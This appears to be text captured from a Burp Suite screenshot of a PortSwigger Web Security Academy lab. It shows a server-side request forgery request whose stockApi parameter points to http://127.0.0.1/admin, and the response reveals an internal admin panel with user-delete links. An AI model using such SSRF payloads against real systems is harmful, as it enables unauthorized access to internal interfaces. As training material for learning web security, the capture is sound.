 Request
Pretty Raw Hex \n
1 POST /product/stock HTTP/2
2 Host: 0a9700bd0450225080e0cba400750001.web-security-academy.net
3 Cookie: session=QMYgtZ6F55NudOjZnOd0Ce1JNwq37zy2
4 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:126.0)
Gecko/20100101 Firefox/126.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0a9700bd0450225080e0cba400750001.web-security-academy.net/product?pr
oductId=1
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 31
11 Origin: https://0a9700bd0450225080e0cba400750001.web-security-academy.net
12 Dnt: 1
13 Sec-Fetch-Dest: empty
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Site: same-origin
16 Priority: u=1
17 Te: trailers
18
19 stockApi=http://127.0.0.1/admin
Search
0 highlights
Response
Pretty Raw Hex Render \n
</p>
50 </section>
51 </header>
52 <header class="notification-header">
53 </header>
54 <section>
55 <h1>
Users
</h1>
56 <div>
57 <span>
wiener -
</span>
58 <a href="/admin/delete?username=wiener">
Delete
</a>
59 </div>
60 <div>
61 <span>
carlos -
</span>
62 <a href="/admin/delete?username=carlos">
Delete
</a>
63 </div>
64 </section>
65 <br>
66 <hr>
67 </div>
68 </section>
69 <div class="footer-wrapper">
70 </div>
71 </div>
72 </body>
73 </html>
74
Search
0 highlights